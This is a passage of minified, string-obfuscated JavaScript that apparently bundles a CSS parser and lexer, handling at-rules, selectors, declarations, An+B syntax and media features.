n=a1P;return n(3131)==typeof t?function(t){const e=n,r=[];return Ce(t,((n,i,o)=>r[e(514)]({type:n,value:t[e(2418)](i,o),node:null}))),r}(t):e[n(1654)](t,fr)}(r,e[o(1921)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1567)];n++)if(e(3476)===t[n][e(2381)][e(1845)]())return!0;return!1}(s)?Jr(null,new Error(o(1873))):(i&&(a=Lr(s,e[o(1123)],e)),i&&a[o(3349)]||(a=Lr(s,n[o(3349)],e),a[o(3349)])?Jr(a[o(3349)],null,a[o(2912)]):Jr(null,new fn(a[o(1115)],n[o(1921)],r,a),a[o(2912)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(2885)]=kn,this[o(1921)]=r,this[o(1447)]=!1,this[o(2984)]={...n},this[o(1383)]=Object[o(1397)](null),this[o(2010)]=Object[o(1397)](null),this[o(2178)]=Object[o(1397)](null),this[o(1398)]=i||function(t){const e=o,n={};if(t[e(1421)])for(const r in t[e(1421)])if(qr[e(2137)](t[e(1421)],r)){const i=t[e(1421)][r];if(!i[e(1398)])throw new Error(e(1717)+r+e(3197));n[r]=Xr(r,i)}return n}(e),e){if(e[o(2885)]&&(this[o(2885)]=e[o(2885)]),e[o(2984)])for(const t of Object[o(2530)](n))Array[o(3419)](e[o(2984)][t])&&(this[o(2984)][t]=e[o(2984)][t]);if(e[o(2178)])for(const[t,n]of Object[o(1412)](e[o(2178)]))this[o(437)](t,n);if(e[o(1447)]){this[o(1447)]=!0;for(const[t,e]of Object[o(1412)]((s=this[o(2984)],{...Vn,...Bn,...Xn(s)})))this[o(437)](t,e)}if(e[o(1383)])for(const[t,n]of Object[o(1412)](e[o(1383)]))this[o(996)](t,n);if(e[o(2010)])for(const[t,n]of Object[o(1412)](e[o(2010)]))this[o(1599)](t,n)}var s;this[o(1123)]=_r(this[o(2885)][o(1409)](o(2414)))}[t(1257)](e){const n=t;function r(t,e){o[a1P(514)]({node:t,message:e})}const i=this[n(1398)],o=[];return this[n(1921)][n(626)](e,(function(t){const e=n;i[e(668)](t[e(2154)])?i[t[e(2154)]][e(3178)](t,r):r(t,e(3085)+t[e(2154)]+"`")})),!!o[n(1567)]&&o}[t(651)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(3131)==typeof e||e&&o(3131)==typeof e[o(2154)],syntax:null,match:null,matchRef:null};return o(2350)==typeof e?a[o(3349)]=_r(e,s):(o(3131)==typeof e?Object[o(2230)](a,o(1921),{get:()=>(Object[o(2230)](a,o(1921),{value:hr(e)}),a[o(1921)])}):a[o(1921)]=e,Object[o(2230)](a,o(3349),{get:()=>(Object[o(2230)](a,o(3349),{value:_r(a[o(1921)],s)}),a[o(3349)])}),o(2765)===n&&Object[o(2230)](a,o(1392),{get(){const t=o,e=a[t(1921)],n=function(e){const n=t,r=e[n(3237)][0];return!1===e[n(1823)]&&1===e[n(3237)][n(1567)]&&n(1536)===r[n(2154)]&&!0===r[n(1031)]}(e)?_r({...e,terms:[e[t(3237)][0][t(1980)]]},s):null;return Object[t(2230)](a,t(1392),{value:n}),n}})),a}[t(996)](e,n){const r=t;n&&(this[r(1383)][e]={type:r(2629),name:e,prelude:n[r(2940)]?this[r(651)](n[r(2940)],r(1728),e):null,descriptors:n[r(1441)]?Object[r(2530)](n[r(1441)])[r(2008)](((t,i)=>(t[i]=this[r(651)](n[r(1441)][i],r(1878),i,e),t)),Object[r(1397)](null)):null})}[t(1599)](e,n){const r=t;n&&(this[r(2010)][e]=this[r(651)](n,r(2765),e))}[t(437)](e,n){const r=t;n&&(this[r(2178)][e]=this[r(651)](n,r(1789),e))}[t(865)](e){const n=t;if(!this[n(1050)](e))return new mn(n(1039),"@"+e)}[t(2511)](e,n){const r=t,i=this[r(865)](e);if(i)return i;const o=this[r(1050)](e);return!o[r(2940)]&&n?new SyntaxError(r(447)+e+r(2400)):!o[r(2940)]||n||Yr(this,o[r(2940)],"",!1)[r(2376)]?void 0:new SyntaxError(r(447)+e+r(2820))}[t(926)](e,n){const r=t,i=this[r(865)](e);if(i)return i;const o=this[r(1050)](e),s=wn(n);return o[r(1441)]?o[r(1441)][s[r(481)]]||o[r(1441)][s[r(2043)]]?void 0:new mn(r(1012),n):new SyntaxError(r(447)+e+r(2014))}[t(1681)](e){const n=t;if(!this[n(2585)](e))return new mn(n(2667),e)}[t(2917)](e,n){const r=t,i=this[r(2511)](e,n);if(i)return Jr(null,i);const o=this[r(1050)](e);return o[r(2940)]?Yr(this,o[r(2940)],n||"",!1):Jr(null,null)}[t(3274)](e,n,r){const i=t,o=this[i(926)](e,n);if(o)return Jr(null,o);const s=this[i(1050)](e),a=wn(n);return Yr(this,s[i(1441)][a[i(481)]]||s[i(1441)][a[i(2043)]],r,!1)}[t(2703)](e){const n=t;return n(1812)!==e[n(2154)]?Jr(null,new Error(n(575))):this[n(1527)](e[n(2105)],e[n(2381)])}[t(1527)](e,n){const r=t;if(vn(e)[r(911)])return Jr(null,new Error(r(664)));const i=this[r(1681)](e);return i?Jr(null,i):Yr(this,this[r(2585)](e),n,!0)}[t(2662)](e,n){const r=t,i=this[r(3393)](e);return i?Yr(this,i,n,!1):Jr(null,new mn(r(1081),e))}[t(3349)](e,n){const r=t;return r(3131)==typeof e||e&&e[r(2154)]?(r(3131)!=typeof e&&e[r(3349)]||(e=this[r(651)](e,r(1789),r(1355))),Yr(this,e,n,!1)):Jr(null,new mn(r(1998)))}[t(1423)](e,n,r,i){return Rr(this,n,this[t(1527)](e,n),r,i)}[t(3448)](e,n,r){const i=t;return Rr(this,e[i(2381)],this[i(2703)](e),n,r)}[t(1795)](e,n,r){const i=t,o=[];return this[i(1921)][i(626)](e,{visit:i(1812),enter:t=>{const e=i;o[e(514)][e(673)](o,this[e(3448)](t,n,r))}}),o}[t(1050)](e,n=!0){const r=t,i=wn(e);return(i[r(2390)]&&n?this[r(1383)][i[r(481)]]||this[r(1383)][i[r(2043)]]:this[r(1383)][i[r(481)]])||null}[t(1162)](e,n=!0){const r=t,i=this[r(1050)](e,n);return i&&i[r(2940)]||null}[t(3022)](e,n){const r=t;return this[r(1383)][r(668)](e)&&this[r(1383)][r(2360)]&&this[r(1383)][e][r(2360)][n]||null}[t(2585)](e,n=!0){const r=t,i=vn(e);return(i[r(2390)]&&n?this[r(2010)][i[r(481)]]||this[r(2010)][i[r(2043)]]:this[r(2010)][i[r(481)]])||null}[t(3393)](e){const n=t;return hasOwnProperty[n(2137)](this[n(2178)],e)?this[n(2178)][e]:null}[t(1648)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1P;if(a[l(3307)](e))return a[l(2343)](e);a[l(1850)](e,!1),null!==c[l(1921)]&&function(c,u,d){const h=l;let m=mr,f=mr;if(m=function(c){const u=l;if(u(1789)!==c[u(2154)]&&u(2765)!==c[u(2154)])return;const d=u(1789)===c[u(2154)]?t[u(2178)]:t[u(2010)],h=u(1789)===c[u(2154)]?o:s;hasOwnProperty[u(2137)](d,c[u(481)])?r(t,c[u(481)],h,d[c[u(481)]])&&(i[u(514)](n(e,a===o)+u(2119)+n(c[u(481)],u(1789)===c[u(2154)])),a[u(1850)](e,!0)):(i[u(514)](n(e,a===o)+u(2445)+n(c[u(481)],u(1789)===c[u(2154)])),a[u(1850)](e,!0))},m===mr&&f===mr)throw new Error(h(1969));!function t(e){const n=h;switch(m[n(2137)](d,e),e[n(2154)]){case n(1709):e[n(3237)][n(1177)](t);break;case n(1536):case n(925):t(e[n(1980)]);break;case n(1789):case n(2765):case n(638):case n(1825):case n(2829):case n(3484):case n(2689):case n(3149):break;default:throw new Error(n(1060)+e[n(2154)])}f[n(2137)](d,e)}(c)}(c[l(1921)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2178)])r(this,t,o,this[e(2178)][t]);for(const t in this[e(2010)])r(this,t,s,this[e(2010)][t]);const a=[...o[e(2530)]()][e(1773)]((t=>o[e(2343)](t))),c=[...s[e(2530)]()][e(1773)]((t=>s[e(2343)](t)));return a[e(1567)]||c[e(1567)]?{errors:i,types:a,properties:c}:null}[t(790)](e,n){const r=t;return{generic:this[r(1447)],cssWideKeywords:this[r(2885)],units:this[r(2984)],types:Zr(this[r(2178)],!n,e),properties:Zr(this[r(2010)],!n,e),atrules:Gr(this[r(1383)],!n,e)}}[t(2889)](){const e=t;return JSON[e(1943)](this[e(790)]())}}function Kr(e,n){const r=t;return r(3131)==typeof n&&/^\s*\|/[r(781)](n)?r(3131)==typeof e?e+n:n[r(3435)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(1397)](null);for(const[t,o]of Object[r(1412)](e))if(o){i[t]={};for(const e of Object[r(2530)](o))n[r(2413)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(1412)](n))switch(t){case r(1447):i[t]=Boolean(o);break;case r(2885):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(2984):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]=Array[r(3419)](n)?n:[];break;case r(1383):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2940)]||null,descriptors:{...o[r(1441)]}};if(n){s[r(2940)]=n[r(2940)]?Kr(s[r(2940)],n[r(2940)]):s[r(2940)]||null;for(const[t,e]of Object[r(1412)](n[r(1441)]||{}))s[r(1441)][t]=e?Kr(s[r(1441)][t],e):null;Object[r(2530)](s[r(1441)])[r(1567)]||(s[r(1441)]=null)}}break;case r(2178):case r(2010):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]=Kr(i[t][e],n);break;case r(3414):case r(522):i[t]={...e[t]};for(const[e,n]of Object[r(1412)](o))i[t][e]={...i[t][e],...n};break;case r(779):i[t]={...e[t],...o};break;case r(515):case r(1685):i[t]={...e[t],...$r(o,[r(2062)])};break;case r(1421):i[t]={...e[t],...$r(o,[r(481),r(1398),r(2062),r(1654),r(3023)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(1520)]+e;const o=this[r(1618)](i);for(o!==ei&&o!==ni||(n&&this[r(1140)](r(2596)),i++);i<this[r(1933)];i++)Kt(this[r(1618)](i))||this[r(1140)](r(754),i)}function ai(e){return si[t(2137)](this,0,e)}function ci(e,n){const r=t;if(!this[r(1469)](this[r(1520)]+e,n)){let t="";switch(n){case ri:t=r(1583);break;case ni:t=r(2678)}this[r(1140)](t,this[r(1520)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2697)];for(;i===Wt||i===Yt;)i=this[e(1405)](++n);if(i!==It){if(!this[e(2370)](ei,n)&&!this[e(2370)](ni,n))return null;r=this[e(2370)](ei,n)?ei:ni;do{i=this[e(1405)](++n)}while(i===Wt||i===Yt);i!==It&&(this[e(3328)](n),ai[e(2137)](this,ii))}return n>0&&this[e(3328)](n),0===r&&(i=this[e(1618)](this[e(1520)]),i!==ei&&i!==ni&&this[e(1140)](e(2266))),ai[e(2137)](this,0!==r),r===ni?"-"+this[e(2232)](It):this[e(2232)](It)}const ui=t(2646),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(1520)];let r=null,i=null;if(this[e(2697)]===It)ai[e(2137)](this,oi),i=this[e(2232)](It);else if(this[e(2697)]===Et&&this[e(1469)](this[e(1520)],ni))switch(r="-1",ci[e(2137)](this,1,ri),this[e(1933)]-this[e(1520)]){case 2:this[e(3381)](),i=li[e(2137)](this);break;case 3:ci[e(2137)](this,2,ni),this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It);break;default:ci[e(2137)](this,2,ni),si[e(2137)](this,3,ii),this[e(3381)](),i=this[e(1560)](n+2)}else if(this[e(2697)]===Et||this[e(2370)](ei)&&this[e(1405)](1)===Et){let t=0;switch(r="1",this[e(2370)](ei)&&(t=1,this[e(3381)]()),ci[e(2137)](this,0,ri),this[e(1933)]-this[e(1520)]){case 1:this[e(3381)](),i=li[e(2137)](this);break;case 2:ci[e(2137)](this,1,ni),this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It);break;default:ci[e(2137)](this,1,ni),si[e(2137)](this,2,ii),this[e(3381)](),i=this[e(1560)](n+t+1)}}else if(this[e(2697)]===Ot){const t=this[e(1618)](this[e(1520)]),o=t===ei||t===ni;let s=this[e(1520)]+o;for(;s<this[e(1933)]&&Kt(this[e(1618)](s));s++);s===this[e(1520)]+o&&this[e(1140)](e(754),this[e(1520)]+o),ci[e(2137)](this,s-this[e(1520)],ri),r=this[e(1576)](n,s),s+1===this[e(1933)]?(this[e(3381)](),i=li[e(2137)](this)):(ci[e(2137)](this,s-this[e(1520)]+1,ni),s+2===this[e(1933)]?(this[e(3381)](),this[e(1493)](),ai[e(2137)](this,ii),i="-"+this[e(2232)](It)):(si[e(2137)](this,s-this[e(1520)]+2,ii),this[e(3381)](),i=this[e(1560)](s+1)))}else this[e(1140)]();return null!==r&&r[e(1618)](0)===ei&&(r=r[e(1539)](1)),null!==i&&i[e(1618)](0)===ei&&(i=i[e(1539)](1)),{type:e(2646),loc:this[e(1084)](n,this[e(1520)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(1092)](t+r)}else this[n(1092)](t)}else this[n(1092)](e.b)}function fi(){const e=t;return this[e(2876)](this[e(3462)],!0)}function pi(){const e=t;for(let t,n=1;t=this[e(1405)](n);n++){if(t===Jt)return!0;if(t===Gt||t===Nt)return!1}return!1}const gi=t(2629),bi=t(515),wi={name:String,prelude:[t(1728),t(2876),null],block:[t(3126),null]};function vi(e=!1){const n=t,r=this[n(1520)];let i,o,s=null,a=null;switch(this[n(2045)](Nt),i=this[n(1560)](r+1),o=i[n(1845)](),this[n(1493)](),!1===this[n(1925)]&&this[n(2697)]!==Gt&&this[n(2697)]!==Dt&&(s=this[n(812)]?this[n(573)](this[n(1728)][n(3120)](this,i,e),fi):fi[n(2137)](this,this[n(720)]),this[n(1493)]()),this[n(2697)]){case Dt:this[n(3381)]();break;case Gt:a=hasOwnProperty[n(2137)](this[n(515)],o)&&n(2350)==typeof this[n(515)][o][n(1876)]?this[n(515)][o][n(1876)][n(2137)](this,e):this[n(3126)](pi[n(2137)](this))}return{type:n(2629),loc:this[n(1084)](r,this[n(1520)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(2454)](Nt,"@"+e[n(481)]),null!==e[n(2940)]&&this[n(1421)](e[n(2940)]),e[n(1876)]?this[n(1421)](e[n(1876)]):this[n(2454)](Dt,";")}const xi=t(1728),ki=t(533),Ai={children:[[]]};function Mi(e){const n=t;let r=null;return null!==e&&(e=e[n(1845)]()),this[n(1493)](),r=hasOwnProperty[n(2137)](this[n(515)],e)&&n(2350)==typeof this[n(515)][e][n(2940)]?this[n(515)][e][n(2940)][n(2137)](this):this[n(2305)](this[n(3414)][n(1728)]),this[n(1493)](),!0!==this[n(1925)]&&this[n(2697)]!==Gt&&this[n(2697)]!==Dt&&this[n(1140)](n(629)),{type:n(1728),loc:this[n(1525)](r),children:r}}function _i(e){this[t(3063)](e)}const zi=36,Si=42,Ei=61,Ti=94,Ni=124,Pi=126;function Li(){const e=t;this[e(1925)]&&this[e(1140)](e(1408));const n=this[e(1520)];let r=!1;return this[e(2370)](Si)?(r=!0,this[e(3381)]()):this[e(2370)](Ni)||this[e(2045)](Et),this[e(2370)](Ni)?this[e(1618)](this[e(1520)]+1)!==Ei?(this[e(3381)](),this[e(2045)](Et)):r&&this[e(1140)](e(3269),this[e(1933)]):r&&this[e(1140)](e(1213)),{type:e(2812),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n)}}function Ci(){const e=t,n=this[e(1520)],r=this[e(1618)](n);return r!==Ei&&r!==Pi&&r!==Ti&&r!==zi&&r!==Si&&r!==Ni&&this[e(1140)](e(892)),this[e(3381)](),r!==Ei&&(this[e(2370)](Ei)||this[e(1140)](e(1342)),this[e(3381)]()),this[e(1560)](n)}const ji=t(1297),Ii={name:t(2812),matcher:[String,null],value:[t(3484),t(2812),null],flags:[String,null]};function Ui(){const e=t,n=this[e(1520)];let r,i=null,o=null,s=null;return this[e(2045)](Vt),this[e(1493)](),r=Li[e(2137)](this),this[e(1493)](),this[e(2697)]!==Bt&&(this[e(2697)]!==Et&&(i=Ci[e(2137)](this),this[e(1493)](),o=this[e(2697)]===Lt?this[e(3484)]():this[e(2812)](),this[e(1493)]()),this[e(2697)]===Et&&(s=this[e(2232)](Et),this[e(1493)]())),this[e(2045)](Bt),{type:e(1297),loc:this[e(1084)](n,this[e(1520)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(2454)](jt,"["),this[n(1421)](e[n(481)]),null!==e[n(2759)]&&(this[n(1092)](e[n(2759)]),this[n(1421)](e[n(2381)])),null!==e[n(2272)]&&this[n(2454)](Et,e[n(2272)]),this[n(2454)](jt,"]")}const Wi=38;function Fi(){return this[t(2876)](null,!0)}function Ri(){const e=t;return this[e(573)](this[e(2844)],Fi)}function qi(){const e=t;return this[e(2876)](this[e(692)],!0)}function Di(){const e=t;if(this[e(2697)]===Dt)return qi[e(2137)](this,this[e(720)]);const n=this[e(573)](this[e(1812)],qi);return this[e(2697)]===Dt&&this[e(3381)](),n}const Hi=t(3126),Vi=t(1876),Bi={children:[[t(2629),t(2844),t(1812)]]};function Xi(e){const n=t,r=e?Di:Ri,i=this[n(1520)];let o=this[n(556)]();this[n(2045)](Gt);t:for(;!this[n(1925)];)switch(this[n(2697)]){case Jt:break t;case Wt:case Yt:this[n(3381)]();break;case Nt:o[n(514)](this[n(573)](this[n(2629)][n(3120)](this,e),Fi));break;default:e&&this[n(2370)](Wi)?o[n(514)](Ri[n(2137)](this)):o[n(514)](r[n(2137)](this))}return this[n(1925)]||this[n(2045)](Jt),{type:n(3126),loc:this[n(1084)](i,this[n(1520)]),children:o}}function Zi(e){const n=t;this[n(2454)](Gt,"{"),this[n(3063)](e,(t=>{const e=n;e(1812)===t[e(2154)]&&this[e(2454)](Dt,";")})),this[n(2454)](Jt,"}")}const Gi=t(766),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(1520)];let o=null;return this[r(2045)](Vt),o=e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Bt),{type:r(766),loc:this[r(1084)](i,this[r(1520)]),children:o}}function Qi(e){const n=t;this[n(2454)](jt,"["),this[n(3063)](e),this[n(2454)](jt,"]")}const Ki=t(1143),$i=[];function to(){const e=t,n=this[e(1520)];return this[e(2045)](Rt),{type:e(1143),loc:this[e(1084)](n,this[e(1520)])}}function eo(){const e=t;this[e(2454)](Rt,e(891))}const no=t(3011),ro=[];function io(){const e=t,n=this[e(1520)];return this[e(2045)](Ft),{type:e(3011),loc:this[e(1084)](n,this[e(1520)])}}function oo(){const e=t;this[e(2454)](Ft,e(3366))}const so=46,ao=t(2371),co={name:String};function lo(){const e=t;return this[e(1393)](so),{type:e(2371),loc:this[e(1084)](this[e(1520)]-1,this[e(1933)]),name:this[e(2232)](Et)}}function uo(e){const n=t;this[n(2454)](jt,"."),this[n(2454)](Et,e[n(481)])}const ho=43,mo=47,fo=62,po=126,go=t(2985),bo={name:String};function wo(){const e=t,n=this[e(1520)];let r;switch(this[e(2697)]){case Wt:r=" ";break;case jt:switch(this[e(1618)](this[e(1520)])){case fo:case ho:case po:this[e(3381)]();break;case mo:this[e(3381)](),this[e(2025)](e(986)),this[e(1393)](mo);break;default:this[e(1140)](e(3438))}r=this[e(1560)](n)}return{type:e(2985),loc:this[e(1084)](n,this[e(1520)]),name:r}}function vo(e){const n=t;this[n(1092)](e[n(481)])}const yo=42,xo=47,ko=t(2975),Ao={value:String};function Mo(){const e=t,n=this[e(1520)];let r=this[e(1933)];return this[e(2045)](Yt),r-n+2>=2&&this[e(1618)](r-2)===yo&&this[e(1618)](r-1)===xo&&(r-=2),{type:e(2975),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1576)](n+2,r)}}function _o(e){const n=t;this[n(2454)](Yt,"/*"+e[n(2381)]+"*/")}const zo=new Set([qt,Zt,St]),So=t(1690),Eo={kind:String,children:[[t(2812),t(2456),t(1167),t(3428),t(3160)]]};function To(e){const n=t;return this[n(3176)](1)===Et&&zo[n(3307)](this[n(3176)](2))?this[n(2456)](e):this[n(3428)](e)}const No={media:To,container:To,supports(){return this[t(3160)]()}};function Po(e=t(1344)){const n=t,r=this[n(556)]();t:for(;!this[n(1925)];)switch(this[n(2697)]){case Yt:case Wt:this[n(3381)]();continue;case Et:r[n(514)](this[n(2812)]());break;case Xt:{let t=this[n(573)]((()=>No[e][n(2137)](this,e)),(()=>null));t||(t=this[n(573)]((()=>{const t=n;this[t(2045)](Xt);const r=this[t(1690)](e);return this[t(2045)](Zt),r}),(()=>this[n(2465)](e)))),r[n(514)](t);break}case Tt:{let t=this[n(573)]((()=>this[n(1167)](e)),(()=>null));t||(t=this[n(2465)](e)),r[n(514)](t);break}default:break t}return r[n(2654)]&&this[n(1140)](n(3486)),{type:n(1690),loc:this[n(1525)](r),kind:e,children:r}}function Lo(e){const n=t;e[n(3063)][n(1177)]((t=>{const e=n;e(1690)===t[e(2154)]?(this[e(2454)](Xt,"("),this[e(1421)](t),this[e(2454)](Zt,")")):this[e(1421)](t)}))}const Co=33,jo=35,Io=36,Uo=38,Oo=42,Wo=43,Fo=47;function Ro(){const e=t;return this[e(2876)](this[e(3412)],!0)}function qo(){const e=t;return this[e(2876)](this[e(3412)],!1)}function Do(){const e=t,n=this[e(720)],r=this[e(1105)]();return e(2876)!==r[e(2154)]&&!1===this[e(1925)]&&this[e(2697)]!==Dt&&!1===this[e(2370)](Co)&&!1===this[e(3385)](n)&&this[e(1140)](),r}const Ho=t(1812),Vo=t(1450),Bo={important:[Boolean,String],property:String,value:[t(1105),t(2876)]};function Xo(){const e=t,n=this[e(1520)],r=this[e(720)],i=Go[e(2137)](this),o=yn(i),s=o?this[e(2563)]:this[e(1792)],a=o?qo:Ro;let c,l=!1;this[e(1493)](),this[e(2045)](qt);const u=this[e(720)];if(o||this[e(1493)](),c=s?this[e(573)](Do,a):a[e(2137)](this,this[e(720)]),o&&e(1105)===c[e(2154)]&&c[e(3063)][e(2654)])for(let t=u-this[e(720)];t<=0;t++)if(this[e(1405)](t)===Wt){c[e(3063)][e(2513)]({type:e(2626),loc:null,value:" "});break}return this[e(2370)](Co)&&(l=Jo[e(2137)](this),this[e(1493)]()),!1===this[e(1925)]&&this[e(2697)]!==Dt&&!1===this[e(3385)](r)&&this[e(1140)](),{type:e(1812),loc:this[e(1084)](n,this[e(1520)]),important:l,property:i,value:c}}function Zo(e){const n=t;this[n(2454)](Et,e[n(2105)]),this[n(2454)](qt,":"),this[n(1421)](e[n(2381)]),e[n(1676)]&&(this[n(2454)](jt,"!"),this[n(2454)](Et,!0===e[n(1676)]?n(1676):e[n(1676)]))}function Go(){const e=t,n=this[e(1520)];if(this[e(2697)]===jt)switch(this[e(1618)](this[e(1520)])){case Oo:case Io:case Wo:case jo:case Uo:this[e(3381)]();break;case Fo:this[e(3381)](),this[e(2370)](Fo)&&this[e(3381)]()}return this[e(2697)]===Pt?this[e(2045)](Pt):this[e(2045)](Et),this[e(1560)](n)}function Jo(){const e=t;this[e(2045)](jt),this[e(1493)]();const n=this[e(2232)](Et);return e(1676)===n||n}const Yo=38;function Qo(){const e=t;return this[e(2876)](this[e(692)],!0)}const Ko=t(1217),$o={children:[[t(1812),t(2629),t(2844)]]};function ts(){const e=t,n=this[e(556)]();for(;!this[e(1925)];)switch(this[e(2697)]){case Wt:case Yt:case Dt:this[e(3381)]();break;case Nt:n[e(514)](this[e(573)](this[e(2629)][e(3120)](this,!0),Qo));break;default:this[e(2370)](Yo)?n[e(514)](this[e(573)](this[e(2844)],Qo)):n[e(514)](this[e(573)](this[e(1812)],Qo))}return{type:e(1217),loc:this[e(1525)](n),children:n}}function es(e){const n=t;this[n(3063)](e,(t=>{const e=n;e(1812)===t[e(2154)]&&this[e(2454)](Dt,";")}))}const ns=t(2031),rs={value:String,unit:String};function is(){const e=t,n=this[e(1520)],r=this[e(2586)](Ot);return{type:e(2031),loc:this[e(1084)](n,this[e(1520)]),value:r,unit:this[e(1576)](n+r[e(1567)],this[e(1520)])}}function os(e){const n=t;this[n(2454)](Ot,e[n(2381)]+e[n(2650)])}const ss=47,as=t(2456),cs={kind:String,name:String,value:[t(2812),t(2273),t(2031),t(2745),t(2829),null]};function ls(e){const n=t,r=this[n(1520)];let i,o=null;if(this[n(2045)](Xt),this[n(1493)](),i=this[n(2232)](Et),this[n(1493)](),this[n(2697)]!==Zt){switch(this[n(2045)](qt),this[n(1493)](),this[n(2697)]){case It:o=this[n(677)](1)===jt?this[n(2745)]():this[n(2273)]();break;case Ot:o=this[n(2031)]();break;case Et:o=this[n(2812)]();break;case Tt:o=this[n(573)]((()=>{const t=n,e=this[t(2829)](this[t(2305)],this[t(3414)][t(1105)]);return this[t(1493)](),this[t(2370)](ss)&&this[t(1140)](),e}),(()=>this[n(2745)]()));break;default:this[n(1140)](n(2840))}this[n(1493)]()}return this[n(1925)]||this[n(2045)](Zt),{type:n(2456),loc:this[n(1084)](r,this[n(1520)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(2454)](Xt,"("),this[n(2454)](Et,e[n(481)]),null!==e[n(2381)]&&(this[n(2454)](qt,":"),this[n(1421)](e[n(2381)])),this[n(2454)](Zt,")")}const ds=t(1167),hs={kind:String,feature:String,value:[t(1812),t(985)]};function ms(e,n){const r=t,i=(this[r(522)][e]||{})[n];return r(2350)!=typeof i&&this[r(1140)](r(1999)+n+"()"),i}function fs(e=t(1971)){const n=t,r=this[n(1520)],i=this[n(3258)](),o=ms[n(2137)](this,e,i[n(1845)]());this[n(1493)]();const s=this[n(573)]((()=>{const t=n,e=this[t(720)],r=o[t(2137)](this);return!1===this[t(1925)]&&!1===this[t(3385)](e)&&this[t(1140)](),r}),(()=>this[n(2876)](null,!1)));return this[n(1925)]||this[n(2045)](Zt),{type:n(1167),loc:this[n(1084)](r,this[n(1520)]),kind:e,feature:i,value:s}}function ps(e){const n=t;this[n(2454)](Tt,e[n(1118)]+"("),this[n(1421)](e[n(2381)]),this[n(2454)](Zt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(3428),xs={kind:String,left:[t(2812),t(2273),t(2031),t(2745),t(2829)],leftComparison:String,middle:[t(2812),t(2273),t(2031),t(2745),t(2829)],rightComparison:[String,null],right:[t(2812),t(2273),t(2031),t(2745),t(2829),null]};function ks(){const e=t;switch(this[e(1493)](),this[e(2697)]){case It:return this[e(2370)](gs,this[e(1703)](1))?this[e(2745)]():this[e(2273)]();case Ot:return this[e(2031)]();case Et:return this[e(2812)]();case Tt:return this[e(573)]((()=>{const t=e,n=this[t(2829)](this[t(2305)],this[t(3414)][t(1105)]);return this[t(1493)](),this[t(2370)](gs)&&this[t(1140)](),n}),(()=>this[e(2745)]()));default:this[e(1140)](e(2840))}}function As(e){const n=t;if(this[n(1493)](),this[n(2370)](bs)||this[n(2370)](vs)){const t=this[n(1472)][this[n(1520)]];return this[n(3381)](),this[n(2370)](ws)?(this[n(3381)](),t+"="):t}if(this[n(2370)](ws))return"=";this[n(1140)](n(3164)+(e?n(1704):"")+n(3233))}function Ms(e=t(1971)){const n=t,r=this[n(1520)];this[n(1493)](),this[n(2045)](Xt);const i=ks[n(2137)](this),o=As[n(2137)](this,n(2812)===i[n(2154)]),s=ks[n(2137)](this);let a=null,c=null;return this[n(677)](0)!==Zt&&(a=As[n(2137)](this),c=ks[n(2137)](this)),this[n(1493)](),this[n(2045)](Zt),{type:n(3428),loc:this[n(1084)](r,this[n(1520)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(2454)](Xt,"("),this[n(1421)](e[n(3458)]),this[n(1092)](e[n(936)]),this[n(1421)](e[n(2427)]),e[n(1760)]&&(this[n(1092)](e[n(1233)]),this[n(1421)](e[n(1760)])),this[n(2454)](Zt,")")}const zs=t(2829),Ss=t(2350),Es={name:String,children:[[]]};function Ts(e,n){const r=t,i=this[r(1520)],o=this[r(3258)](),s=o[r(1845)]();let a;return a=n[r(668)](s)?n[s][r(2137)](this,n):e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Zt),{type:r(2829),loc:this[r(1084)](i,this[r(1520)]),name:o,children:a}}function Ns(e){const n=t;this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")")}const Ps=t(2465),Ls={kind:String,function:[String,null],children:[[]]};function Cs(e){const n=t,r=this[n(1520)];let i=null;this[n(2697)]===Tt?i=this[n(3258)]():this[n(2045)](Xt);const o=this[n(573)]((()=>{const t=n,e=this[t(720)],r=this[t(2305)](this[t(3414)][t(1105)]);return!1===this[t(1925)]&&!1===this[t(3385)](e)&&this[t(1140)](),r}),(()=>this[n(1922)](this[n(2876)](null,!1))));return this[n(1925)]||this[n(2045)](Zt),{type:n(2465),loc:this[n(1084)](r,this[n(1520)]),kind:e,function:i,children:o}}function js(e){const n=t;e[n(2350)]?this[n(2454)](Tt,e[n(2350)]+"("):this[n(2454)](Xt,"("),this[n(3063)](e),this[n(2454)](Zt,")")}const Is=t(1389),Us=t(2047),Os={value:String};function Ws(){const e=t,n=this[e(1520)];return this[e(2045)](Pt),{type:e(2047),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n+1)}}function Fs(e){const 